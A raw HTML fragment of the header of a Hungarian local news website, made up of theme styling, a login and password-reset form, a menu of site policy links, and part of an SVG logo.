magazin</span></span></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_30{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_31 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_31" ><style>@media (max-width:767px){.tdi_31{margin-bottom:0px!important}}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Bejelentkezés</div><div class="td-login-panel-descr">Üdvözöljük! Jelentkezzen be a fiókjába</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">felhasználóneved</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jelszavad</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Belépés"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Elfelejtette jelszavát? Kérjen segítséget!</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Jelszó visszaállítás</div><div class="td-login-panel-descr">Jelszó visszaállítás</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">e-mail címed</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Küldje el a jelszót"></form><div class="td-login-info-text">A jelszót email-ben küldjük el.</div></div></div></div><div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{position:relative}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header_top" class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{z-index:23!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}</style><div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><style>.tdi_38{margin-bottom:0px!important}</style><style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;font-weight:400!important;text-transform:none!important}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style><style>.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ce0000;height:1px;bottom:0px}</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-documents-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><div class="tdb-menu-item-text">Moderációs alapelvek</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><div class="tdb-menu-item-text">Adatkezelési tájékoztató</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317726"><a target="_blank" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><div class="tdb-menu-item-text">ÁSZF</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><div class="tdb-menu-item-text">Játékszabályzat</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><div class="tdb-menu-item-text">Médiaajánlatunk</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon tdc-font-fa tdc-font-fa-list"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_header_user tdi_43 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_43" ><style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_43 .tdb-block-inner{justify-content:flex-end}.tdi_43 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_43 .tdb-head-usr-name{color:#272727}.tdi_43 .tdb-head-usr-name:hover{color:#005689}.tdi_43 .tdb-head-usr-log{color:#272727}.tdi_43 .tdb-head-usr-log-icon-svg svg,.tdi_43 .tdb-head-usr-log-icon-svg svg *{fill:#272727;fill:#272727}.tdi_43 .tdb-head-usr-log:hover{color:#005689}.tdi_43 .tdb-head-usr-log:hover svg,.tdi_43 .tdb-head-usr-log:hover svg *{fill:#005689;fill:#005689}.tdi_43 .tdb-head-usr-log i{color:#272727}.tdi_43 .tdb-head-usr-log:hover i{color:#005689}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user-circle"></i><span class="tdb-head-usr-log-txt">Jelentkezz be / Csatlakozz</span></a></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__main" class="vc_row tdi_45  wpb_row td-pb-row" ><style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:none}@media (min-width:768px){.tdi_45{margin-left:-10px;margin-right:-10px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_45,.tdi_45 .tdc-columns{flex-wrap:wrap}@media (min-width:768px){.tdi_45{margin-left:-8px;margin-right:-8px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}.tdi_45{padding-top:25px!important;padding-bottom:25px!important;z-index:3!important}.tdi_45 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_45{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_47 col__header_logo wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{width:calc(50% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{width:calc(50% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:15px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_48" ><style>.tdi_48 .tdb-logo-a,.tdi_48 h1{flex-direction:column;align-items:center}.tdi_48 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_48 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_48 .tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_48 .tdb-logo-text-title{display:none}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_48 .tdb-logo-icon{top:0px;display:none}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="ae09cd9c-2f08-43b6-af02-e78a1e626732" data-name="miskolci-hirek-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.8"><defs><style>.a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8{fill:#fff;}</style></defs><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M1.8,1.4H26.9L38.5,62.9,51.1,1.4H75.3l1.8,105.8H60.5l-2-70.4L46.2,107.2H31.5L18.4,36.3l-1.6,70.9H0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M92.5,1.4h23.4V107.2H92.5Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M137.2,100.8c-4.9-5.4-7.6-13.9-7.9-25.5l20-3q.15,10,2.4,14.4a7.37,7.37,0,0,0,6.9,4.4c3.9,0,5.9-2.6,5.9-7.7a19.29,19.29,0,0,0-2.8-10.6,43.86,43.86,0,0,0-8.8-9.5l-9.1-8a47.14,47.14,0,0,1-10.5-12.2,29.9,29.9,0,0,1-3.7-15.3c0-8.9,2.6-15.7,7.9-20.5S150,.1,159.2.1q15,0,20.4,8.7c3.6,5.8,5.5,12.9,5.8,21.3l-20.1,2.5c-.2-5.5-.7-9.4-1.5-11.8s-2.6-3.6-5.4-3.6a5.09,5.09,0,0,0-4.6,2.6,10.23,10.23,0,0,0-1.6,5.7,15.88,15.88,0,0,0,2.4,9,47,47,0,0,0,7.8,8.4l8.8,7.7a52.33,52.33,0,0,1,12.1,14.1,34.27,34.27,0,0,1,4.3,17.6,26.62,26.62,0,0,1-3.5,13.5,25.56,25.56,0,0,1-9.7,9.6,29.63,29.63,0,0,1-14.5,3.5C149.6,108.8,142.1,106.1,137.2,100.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M198.8,1.4h23.4V44.6L240,1.4h22.9L243.3,49.2l20.5,58H240L224.7,60.4l-2.5,4.2v42.6H198.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M276.1,100c-4.9-5.9-7.3-14.6-7.3-26.1V34.6c0-11.5,2.4-20.1,7.3-25.9S289.1,0,300.5,0s19.7,2.9,24.6,8.7,7.4,14.5,7.4,25.9V73.9c0,11.5-2.5,20.2-7.4,26.1s-13.1,8.8-24.6,8.8S281,105.9,276.1,100Zm31-11.1a22.5,22.5,0,0,0,1.6-9.1V28.9c0-3.9-.5-7-1.6-9.1s-3.2-3.3-6.5-3.3q-4.65,0-6.3,3.3a22.5,22.5,0,0,0-1.6,9.1V79.8a24.82,24.82,0,0,0,1.4,9.1c1,2.2,3.1,3.3,6.4,3.3S306,91.1,307.1,88.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M346.8,1.4h23.4v90h24.3v15.8H346.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M408.8,99.7c-4.8-6-7.2-14.8-7.2-26.2V35.4c0-11.7,2.4-20.5,7.2-26.5S421.8,0,433.4,0c11.1,0,18.9,2.7,23.5,8s6.9,12.9,6.9,22.6v9.1H440.9V29.1c0-4.1-.4-7.2-1.3-9.4s-3-3.3-6.3-3.3-5.5,1.2-6.5,3.5a24.49,24.49,0,0,0-1.6,9.6V79.3c0,4.2.5,7.4,1.6,9.6s3.2,3.3,6.5,3.3,5.3-1.1,6.2-3.3a26.29,26.29,0,0,0,1.4-9.6V68.2h22.9v9.1c0,9.9-2.3,17.7-6.9,23.2s-12.5,8.3-23.5,8.3C421.8,108.8,413.6,105.8,408.8,99.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M476.6,1.4H500V107.2H476.6Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M27.1,138.3v32.5H23.7v-15H3.4v15H0V138.3H3.4v14.5H23.7V138.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M46.1,129.9h4.4L43,135.7H39.8ZM41,138.3h3.4v32.5H41Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" 